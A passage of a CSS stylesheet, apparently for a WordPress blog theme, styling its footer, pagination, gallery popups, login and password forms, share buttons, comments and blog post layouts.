  margin: 0 auto;
}
.footer-wrapper .foooter-container .footer-middle .links-social .login-dashboard a {
  color: #fff;
  padding: 18px 30px;
  text-transform: uppercase;
  display: block;
  letter-spacing: 1px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul {
  margin-top: 28px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a {
  font-size: 22px;
  color: #9f9f9f;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .contact-footer p {

  font-size: 12px;
}
@media (max-width: 991px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    margin-bottom: 30px;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
    width: 100%;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer h6 {
    margin-top: 20px;
  }
}
.footer-wrapper .foooter-container .footer-bottom {
  padding: 30px 0;
}
.footer-wrapper .foooter-container .footer-bottom p {
  color: #9f9f9f;
  margin-bottom:0px;
}

/*************************************
   Footer Type 2
*************************************/
/************************************* /
/* Title */
.title.type1 {
  position: relative;
  padding-bottom: 22px;
}
.title.type1:before {
  content: "";
  background-color: #000;
  width: 38px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}

/* # Blog Pagination */

.page-links {
    clear: both;
    font-family: "Montserrat-Light";
    margin-bottom: 1.3333em;
}

.page-links a,
.page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    height: 2.2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 2.2em;
}

.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.page-links a:hover,
.page-links a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    border-color: transparent;
    color: #fff;
}

.page-links > .page-links-title {
    border: 0;
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}

.page-links {
    margin-bottom: 1.4117em;
}

.page-links a,
.page-links > span {
    margin: 0 0.2857em 0.2857em 0;
    
}
.page-links span.screen-reader-text{ position: relative!important; }
.page-links a span.screen-reader-text{ color:#fff!important;}

.pagination-wrapper {
  text-align: center;
}
.pagination-wrapper .pagination > li {
  float: left;
}
.pagination-wrapper .pagination > li:hover {
  color:#ccc!important;
}
.pagination-wrapper .prev {
  background: url("css/icons/prev.png") no-repeat;
  background-position: left center;
  padding-left: 15px;
  cursor: pointer;

}
.pagination-wrapper .next {
  background: url("css/icons/next.png") no-repeat;
  background-position: right center;
  padding-right: 15px;
  cursor: pointer;
}

@media (max-width: 767px) {
  .pagination > li > a, .pagination > li > span {
    margin-left: 0 !important;
  }

  .prev a, .next a {
    font-size: 0 !important;
    padding: 18px 12px !important;
  }
}


/* # Gallery Page */

.galery-wrapper .galery-title {
  padding: 80px 0 50px;
}
.galery-wrapper .galery-title h4 {
  font-size: 20px;
  color: #2d2d2d;
  margin:0px;
}
.galery-wrapper .galery-content {
  float: left;
}
.galery-wrapper .galery-content h4{
  margin-top: 0px;
}
.galery-wrapper .galery-content ul li {
  padding: 0;
  margin: -1px;
}
.galery-wrapper .galery-content ul {
  list-style: none;
}
.galery-wrapper .galery-content ul li img {
  width: 100%;
}
.galery-wrapper .galery-content ul li .galery-item {
  position: relative;
}
.galery-wrapper .galery-content ul li .galery-item .box-content-item{
    display: none;
}
.galery-wrapper .galery-content ul li .galery-item:hover .galery-content {
  visibility: visible;
  opacity: 1;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content {
  position: absolute;
  background-color: rgba(247, 202, 24, 0.9);
  top: 4%;
  left: 4%;
  right: 4%;
  bottom: 4%;
  margin: auto;
  width: 92%;
  height: 92%;
  z-index: 10;
  text-align: center;
  padding-top: 40%;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content h4 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
  font-family: time-new-roman;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content a {
  color: #fff;
  font-size: 25px;
}
.galery-wrapper .pagination-wrapper {
  padding: 53px 0;
  display: block;
  float: left;
  width: 100%;
}
.galery-wrapper .pagination-wrapper .pagination {
  margin: 0;
}

.overflow-body {
  overflow: hidden;
}

.bg-popup {
  background-color: rgba(48, 59, 108, 0.9);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9998;
  display: none;
}

.bg-popup.ready-popup {
  display: block;
}

.wrapper-popup {
  display: none;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 700px;
  position: fixed;
  right: 0;
  top: 50%;
  z-index: 9999;
  transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  -ms-transform: translateX(0) translateY(-50%);
}
.wrapper-popup .close-popup {
  color: #ececf0;
  font-size: 25px;
  position: absolute;
  top: -45px;
  right: 0;
}
.wrapper-popup .popup-content {
  background-color: #fff;
  float: left;
  padding: 0;
}
.wrapper-popup .popup-content .box-img img {
  width: 100%;
}
.wrapper-popup .popup-content .desc {
  padding: 30px 60px;
}
.wrapper-popup .popup-content .desc p {
  line-height: 2;
  color: #484848;
  font-size: 13px;
  font-family: "Montserrat-Light";
}

.wrapper-popup.ready-popup {
  display: block;
}

/* # Gallery Page Blog */

.gallery {
    margin-bottom: 1.6em;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* # Log In And Register Page */

.account-page .account-title h4 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 30px;
  line-height: 1.6;
}
.account-page .account-content {
  display: block;
}
.account-page .account-content .input-box input {
  width: 100%;
  max-width: 322px;
  margin: 0 auto;
  border-top: none;
  border-left: none;
  border-right: none;
  height: 50px;
  text-align: center;
  color: #9f9f9f;
  font-size: 14px;
  font-family: "Montserrat-Light";
  margin-bottom: 10px;
}
.account-page .account-content .buttons-set {
  margin-top: 40px;
}
.account-page .account-content .buttons-set a, .account-page .account-content .buttons-set input {
  padding: 16px 55px;
  color: #fff;
  font-size: 16px;
  display: inline-block;
  border-radius:0px;
  outline: none;
}
.post-password-form input[type="submit"], .post-password-form input[type="password"]  {
    height:42px;
    font-size: 12px;
}

.post-password-form button,
.post-password-form input,
.post-password-form select,
.post-password-form textarea {
    background-color: #f7f7f7;
    border-radius: 0;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}

.post-password-form button,
.post-password-form input {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: normal;
}

.post-password-form input,
.post-password-form textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
}

.post-password-form input:focus,
.post-password-form textarea:focus {
    background-color: #fff;
}

.post-password-form input:focus,
.post-password-form select:focus {
    outline: 2px solid #c1c1c1;
}

.post-password-form button[disabled],
.post-password-form input[disabled],
.post-password-form select[disabled],
.post-password-form textarea[disabled] {
    cursor: default;
    opacity: .5;
}

.post-password-form button,
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
    -webkit-appearance: button;
    background-color: #333;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 0.7917em 1.5em;
    text-transform: uppercase;
    letter-spacing:0.1em;
}

.post-password-form button:hover,
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover,
.post-password-form button:focus,
.post-password-form input[type="button"]:focus,
.post-password-form input[type="reset"]:focus,
.post-password-form input[type="submit"]:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    outline: 0;
}

.post-password-form input[type="search"] {
    -webkit-appearance: textfield;
}

.post-password-form input[type="search"]::-webkit-search-cancel-button,
.post-password-form input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="url"],
.post-password-form input[type="password"],
.post-password-form input[type="search"],
textarea {
    padding: 0.375em;
    width: 100%;
}

.post-password-form textarea {
    overflow: auto;
    vertical-align: top;
}

.post-password-form input[type="text"]:focus,
.post-password-form input[type="email"]:focus,
.post-password-form input[type="url"]:focus,
.post-password-form input[type="password"]:focus,
.post-password-form input[type="search"]:focus,
.post-password-form textarea:focus {
    outline: 0;
}


.post-password-form {
    position: relative;
}

.post-password-form label {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Regular"
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing:0.1em;
    line-height: 1.5;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    padding:8px 8px 8px 8px;
    font-size: 28px;
}
.post-password-form input[type="submit"] {
    padding:8px 16px 8px 16px;
    position: absolute;
    right: 0;
    bottom: 0;
}


@media (min-width: 768px) {
  .account-page.register {
    padding: 105px 95px 94px;
  }

  .account-page.login {
    padding: 135px 95px 115px;
  }

}
@media (max-width: 767px) {
  .account-page {
    padding: 40px 0;
  }
}

/* # Blog Share Button */

.share .box-share h4 {
  font-size: 18px;
  color: #2d2d2d;
  margin:0px;
  text-transform: uppercase;
  font-family: "Montserrat-Light";
  line-height: 3.5;
}
.share .box-share ul li {
  float: left;
  margin-left: 20px;
}
.share .box-share ul li a {
  display: block;
  background-repeat: no-repeat;
  width: 100%;
  padding: 30px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.share .box-share ul li a:hover {
  opacity: 0.9;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 992px) {
  .share .box-share ul li {
    height: 55px;
    width: 220px;css/icons/
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook.png") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter.png") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google.png") no-repeat;
  }
}
@media (max-width: 991px) {
  .share .box-share ul li {
    height: 37px;
    width: 37px;
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook-small.jpg") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter-small.jpg") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google-small.jpg") no-repeat;
  }
}
@media (min-width: 768px) {
  .blog-post-content .share {
    padding: 55px 0;
    margin-bottom: 25px;
  }
}

@media (max-width: 767px) {
  .share {
    padding: 25px 0;
  }
}

.comments .note-comments {
  color: #484848;
  font-size: 20px;
  margin-bottom: 30px;
  float: left;
}
.comments .list-comments {
  /* width: 100%; */
  float: left;
}
.comments .list-comments > li {
  width: 100%;
  float: left;
  padding: 20px 0;
}
.comments .list-comments li .user-avatar {
  float: left;
}
.comments .list-comments li .user-avatar img{
    -webkit-border-radius: 50%;
    border-radius:  50%;
}
.comments .list-comments li .user-comments {
  float: left;
  padding-left: 30px;
}
.comments .list-comments li .user-comments > h3 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments .list-comments li .user-comments p {
  font-size: 14px;
  color: #484848;
  line-height: 1.6;
  margin-bottom: 20px;
}
.comments .list-comments li .user-comments a {
  color: #9f9f9f;
  font-size: 14px;
}
.comments .list-comments li .user-comments .comment-meta .reply{
    float: right;
}
@media (min-width: 992px) {
  .comments .list-comments li .user-avatar {
    width: 8%;
  }
  .comments .list-comments li .user-comments {
    width: 92%;
  }
}
@media (max-width: 991px) {
  .comments .list-comments li .user-avatar {
    width: 20%;
  }
  .comments .list-comments li .user-comments {
    width: 80%;
  }
}
@media (min-width: 768px) {
  .comments {
    padding: 55px 0;
  }
}
@media (max-width: 767px) {
  .comments {
    padding: 25px 0;
  }
}

.comment-respond{
    padding: 25px 0 55px;
    clear:both;
}
.comment-respond .comment-form-comment{
    margin-bottom: 55px;
}
.comment-respond h3.comment-reply-title {
    color: #484848;
    font-size: 20px;
    margin-bottom: 5px;
    font-family: "Montserrat-Regular";
}
.comment-respond form .input-box {
    margin-bottom: 20px;
}
.comment-respond form .your-comment {
    border-bottom: 1px solid #9f9f9f;
    width: 100%;
    float: left;
    padding-bottom: 45px;
}
.comment-respond form .email {
    float: left;
}
.comment-respond form .password {
    float: left;
}
.comment-respond form input {
    padding: 15px;
}
.comment-respond form textarea {
    margin-top:25px;
    padding-top: 15px;
    padding-left: 15px;
   /* height: 45px;*/
}
.comment-respond form textarea, .comment-respond form input {
    width: 100%;
    float: left;
    border-top: none;
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #9f9f9f;
    color: #9f9f9f;
    font-size: 15px;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    box-shadow:none;
}
.comment-respond form .form-submit {
    text-align: right;
    margin-top: 30px;
    width: 100%;
    float: left;
}
.comment-respond form .form-submit input {
    padding: 23px 60px;
    width:auto;
    font-size: 16px;
    color: #ffffff;
    display: block;
    float: right;
    text-shadow:none !important;
    border:none !important;
    box-shadow:none !important;
}

.bypostauthor > article .fn:after {
    content: "\f304";
    left: 3px;
    position: relative;
    top: 5px;
}

@media (min-width: 768px) {
    .comment-respond form .email {
        margin-right: 4%;
    }
    .comment-respond form .email, .comment-respond form .password {
        width: 48%;
    }
}
@media (max-width: 767px) {
    .comment-respond form .email, .comment-respond form .password {
        width: 100%;
    }
}
.comment-respond ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #9f9f9f;
}
.comment-respond ::-moz-placeholder {
    /* Firefox 19+ */
    color: #9f9f9f;
}
.comment-respond :-ms-input-placeholder {
    /* IE 10+ */
    color: #9f9f9f;
}
.comment-respond :-moz-placeholder {
    /* Firefox 18- */
    color: #9f9f9f;
}
.comments .nav-links{
    color: #e5e5e5!important;
    font-size: 14px;
    font-family: "Montserrat-Light";
    margin-bottom:12pt;
}
.comments .nav-links div{
    display:inline-block;
    margin-right:15px;
}

/* # Blog Page */
.page-content-body ul,
.page-content-body ol,
.post-content-body ul,
.post-content-body ol {
    margin: 0 0 1.6em 1.3333em;
    line-height: 1.5;
}
.page-content-body ul,
.post-content-body ul {
    list-style: disc;
}
.page-content-body ol,
.post-content-body ol {
    list-style: decimal;
}
.page-content-body li > ul,
.page-content-body li > ol,
.post-content-body li > ul,
.post-content-body li > ol {
    margin-bottom: 0;
}

.latst-article .container {
  position: relative;
}
.latst-article .area-img img {
  width: 100%;
}
.latst-article .area-content {
  position: absolute;
  color: #fff;
}
.latst-article .area-content .category {
  display: block;
  float: left;
}
.latst-article .area-content .category a {
  display: block;
  float: left;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .latst-article .area-content {
    bottom: 70px;
    left: 70px;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .latst-article .area-content {
    bottom: 10px;
    left: 30px;
    width: 90%;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 15px;
  }
}

.blog-content {
  padding: 55px 0;
}
.blog-content .articles .article-item .area-img img {
  width: 100%;
}
.blog-content .articles .article-item .area-content {
  margin-top: -2px;
}
.blog-content .articles .article-item .area-content h3{
  margin-top: 0px;
  line-height: 25px;
}
.blog-content .articles .article-item .area-content .article-left {
  padding: 0;
  border-right: 1px solid #2d2d2d;
}
.blog-content .articles .article-item .area-content .article-left .stats {
  padding: 15px 5px;
  float: left;
  width: 100%;
}
.blog-content .articles .article-item .area-content .article-left .stats .text-content {
  margin-right: 0;
}
.blog-content .articles .article-item .area-content .article-left .catetory-title {
  background-color: #2d2d2d;
  text-align: center;
  padding: 9px;
}
.blog-content .articles .sticky .area-content .article-left .catetory-title {
  /* background-color: #f7ca18; */
}
.blog-content .articles .sticky .area-content .article-left{
  /* border-right: 1px solid #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-left .catetory-title h6 {
  color: #ffffff;
  font-size: 13px;
  margin:0px;
}
.blog-content .articles .article-item .area-content .article-right {
  padding-right: 0;
  padding-top: 23px;
  margin-bottom: 50px;
  padding-left: 30px;
}
.blog-content .articles .article-item .area-content .article-right h3 {
  margin-bottom: 15px;
}
.blog-content .articles .article-item .area-content .article-right h3 a {
  color: #484848;
  font-size: 23px;
  font-family: "Montserrat-Regular";
}
.blog-content .articles .article-item .area-content .article-right h3 a:hover {
  /* color: #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-right p {
  font-size: 13px;
  font-family: "Montserrat-Light";
  line-height: 1.6;
  margin-bottom: 30px;
}
.blog-content .articles .article-item .area-content .article-right .quote-source {
  color: #484848;
  font-size: 16px !important;
}
@media (max-width: 767px) {
  .blog-content .articles .article-item .area-content .article-right {
    padding-left: 0 !important;
  }
}

.blog-right .block-item {
  padding-bottom: 35px;
  float: left;
  width: 100%;
}
.blog-right .block-title {
  border-bottom: 1px solid #acacac;
  padding-bottom: 22px;
  margin-bottom: 30px;
}
.blog-right .block-title h5 {
  font-size: 20px;
  color: #484848;
}
.blog-right .popurlar-port ul li {
  float: left;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.blog-right .popurlar-port ul li .area-img {
  width: 30%;
  float: left;
}
.blog-right .popurlar-port ul li .area-img img {
  max-width: 100%;
}
.blog-right .popurlar-port ul li .area-content {
  width: 70%;
  float: left;
  padding-left: 20px;
}
.blog-right .popurlar-port ul li .area-content h6 {
  font-size: 14px;
  color: #484848;
  padding: 5px 0 15px;
  line-height: 1.4;
}
.blog-right .twitter .twitter-icon {
  font-size: 20px;
  padding-bottom: 20px;
}
.blog-right .twitter .twitter-content {
  font-size: 17px;
  color: #484848;
  line-height: 1.6;
}
.blog-right .twitter .twitter-user {
  margin-top: 15px;
}
.blog-right .tag .list-inline li a {
  cursor: pointer;
  padding: 10px 17px;
  font-size: 14px;
  font-family: "Montserrat-Light";
  border: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 15px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-right .tag .list-inline li a:hover {
  /* background-color: #f7ca18; */
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .blog-right .block-content {
    padding: 0 25px;
  }
  .blog-right .tag .list-inline li a {
    padding: 10px 17px;
  }
}
@media (max-width: 1199px) {
  .blog-right .tag .list-inline li a {
    padding: 10px 14px;
  }
}

.stats span {
  float: left;
  margin-right: 20px;
  font-size: 11px!important;
}
.stats .text-content {
  
  line-height: 1.2;
}
.stats .icon {
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-repeat: no-repeat !important;
}
.stats .clock-icon-while {
  background: url("css/icons/clock-icon-while.png");
}
.stats .comment-icon-while {
  background: url("css/icons/comment-icon-while.png");
}
.stats .clock-icon {
  background: url("css/icons/clock-icon.png");
}
.stats .comment-icon {
  background: url("css/icons/comments-icon.png");
}
.stats .user-icon {
  background: url("css/icons/user-icon.png");
}
.stats .paper-icon {
  background: url("css/icons/user-icon.png");
}
.articles .article-item .stats  span{
  line-height: 1;
}
span.stats-item {
   line-height: 1;
}
@media (max-width: 768px) {
  .stats > span {
    margin-bottom: 10px;
  }
}

.blog .pagination li span.current{
  background:#ff6600;
  color:#fff;
}

/* Blog Single Page */

.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{ text-transform: uppercase;  }

.dark_overlay h2 {
 color:#fff;
}
.core-quote {
 padding: 25px 0 75px;
 text-align:center;
}
.core-quote p {
 margin:0px!important;
}
.blog-post-content .blog-post .area-img img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
  margin-bottom: 24px;
}
.blog-post-content .blog-post .area-content {
/*  border-bottom: 1px solid #acacac;*/
  float: left;
  width: 100%;
  font-size: 14px;
}
.blog-post-content .blog-post .area-content td{
}

.woocommerce-Tabs-panel ul,
.woocommerce-product-details__short-description ul, .woocommerce-product-details__short-description ul,
.blog-post-content .blog-post .area-content ul, .comment-content ul{
    list-style: disc;
    line-height: 1.5;
}
.blog-post-content .blog-post .area-content ol, .comment-content ol{
    list-style: decimal;
    line-height: 1.5;
}
.comment-content ul, .comment-content ol, .comment-content li{
    margin-bottom:0px;
}
.comment-content ul,
.comment-content ol,
.comment-content li {
    margin-bottom: 0px;
}
.comment-content li {
    padding: 0px!important;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 1.6em 1.3333em;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0px;
}


.blog-post-content .blog-post .area-content ul li ul{
    margin-bottom:0px;
}
.blog-post-content .blog-post .area-content .stats {
  float: left;
}
.blog-post-content .blog-post .area-content .desc {
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content ul li em,
.blog-post-content .blog-post .area-content ul li span,
.blog-post-content .blog-post .area-content ul li strong,
.blog-post-content .blog-post .area-content ul li{
  font-size: 12px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content p {
  margin-bottom: 18px;
  line-height: 1.6;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.page-content-body p, .page-content-body ul, .page-content-body ol, .page-content-body dl{
  font-size: 14px;
}
.blog-post-content .blog-post .area-content .desc-center {
  width: 100%;
  display: block;
  float: left;
}
.blog-post-content .blog-post .area-content .desc-center p {
  color: #2d2d2d;
  font-size: 26px;
  font-family: "Montserrat-Light";
  line-height: 1.4;
  padding: 0 24px;
}
@media (min-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 50px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 26px;
    padding: 0 24px;
  }
}
@media (max-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 55px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 20px;
    padding: 0 15px;
  }
}
.blog-post-content .blog-post .area-content .list-item {
  margin-top: 15px;
  margin-bottom: 50px;
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content .list-item li {
  float: left;
  width: 100%;
  line-height: 3;
  position: relative;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content .list-item li:before {
  content: "";
  height: 15px;
  width: 15px;
  /* background-color: #f7ca18; */
  margin-right: 35px;
  position: absolute;
  left: 0;
  top: 14px;
}
@media (min-width: 768px) {
  .blog-post-content{
    margin-left:-15px;
  }
  .blog-post-content .blog-post .area-content {
    /*padding: 0 0 0 35px;*/
  }
  .blog-post-content .blog-post .area-content .list-item {
    margin-left: 35px;
  }
  .blog-post-content .blog-post .area-content .list-item li {
    padding-left: 50px;
  }
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 23px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 45px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 18px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 15px;
  }
  .blog-post-content .blog-post .area-img {
    margin-bottom: 20px;
  }
  .blog-post-content .blog-post .list-item li {
    padding-left: 25px;
  }
  .blog-post-content .blog-post .area-content .blog-stats {
    margin-bottom: 15px;
  }

  .single-product .container{
    margin: 0 15px;
  }
}
.blog-post-content .share, .blog-post-content .comments, .blog-post-content .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content .share {
  text-align: center;
}
.blog-post-content .share h4 {
  margin-bottom: 30px;
}
.blog-post-content .share ul li {
  float: none;
  display: inline-block;
}
.blog-post-content .write-comments .buttons-set a {
  padding: 23px 60px;
}
@media (min-width: 768px) {
  .blog-post-content .comments {
    padding: 25px 0 55px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .comments {
    padding: 0 0 35px;
  }

}

/* alignfull, alignwide support */
.entry__content .alignfull,
.entry__content .alignwide {
    margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
}

@media only screen and ( min-width: 950px ) {

    .entry__content .alignwide {
        margin-left  : -125px;
        margin-right : -125px;
        max-width    : 950px;
    }
}

.blog-content.blog-content-fullwidth {
  padding-top: 0 !important;
}

.blog-post-content.full-width .area-img {
  position: relative;
}
.blog-post-content.full-width .area-img .blog-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  top: 0;
  right: 0;
  margin: auto;
  color: #fff;
  height: 100px;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category a {
  display: inline-block;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
